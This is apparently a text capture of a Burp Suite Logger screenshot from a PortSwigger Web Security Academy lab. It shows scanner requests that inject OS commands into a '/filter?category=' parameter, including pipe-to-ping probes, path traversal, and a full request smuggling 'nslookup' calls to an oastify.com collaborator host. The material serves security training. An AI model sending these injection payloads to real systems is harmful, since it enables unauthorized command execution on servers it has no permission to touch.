 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB Logging: On ?
View filter: Showing all items Columns
# Time Tool Method Host Path Query Param count Status
272 10:57:16 24 Nov 2022 Scanner GET 0a0300770358461ac094... /filter category=..%5c..%5c..%... 2 200 3
271 10:57:16 24 Nov 2022 Scanner GET 0a0300770358461ac094... /filter category=Gifts%22%7cp... 2 200 3
270 10:57:16 24 Nov 2022 Scanner GET 0a0300770358461ac094... /filter category=Gifts'%7cping... 2 500 2
269 10:57:16 24 Nov 2022 Scanner GET 0a0300770358461ac094... /filter category=Gifts%26ping... 2 200 3
268 10:57:15 24 Nov 2022 Scanner GET 0a0300770358461ac094... /filter category=Gifts%7cping... 2 200 3
267 10:57:15 24 Nov 2022 Scanner GET 0a0300770358461ac094... /filter category=Gifts%7cping... 2 500 2
266 10:57:15 24 Nov 2022 Scanner GET 0a0300770358461ac094... /filter category=Gifts'%7cecho... 2 500 2
265 10:57:15 24 Nov 2022 Scanner GET 0a0300770358461ac094... /filter category=Gifts%22%7ce... 2 200 3
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts%26nslookup%20-q%3dcname%20t2wdro9oljsm7fk7f5d6d96fo6uzip6kubh1
5q.oastify.com.%26'%5c%22%600%26nslookup%20-q%3dcname%20t2wdro9oljsm
7fk7f5d6d96fo6uzip6kubh15q.oastify.com.%26%60' HTTP/1.1
2 Host: 0a0300770358461ac0942adb005b00bd.web-security-academy.net
3 Cookie: session=EvbGeoJkSq2QQh2cLuGTFbZLUrf0Z7eP
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2196
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
INSPECTOR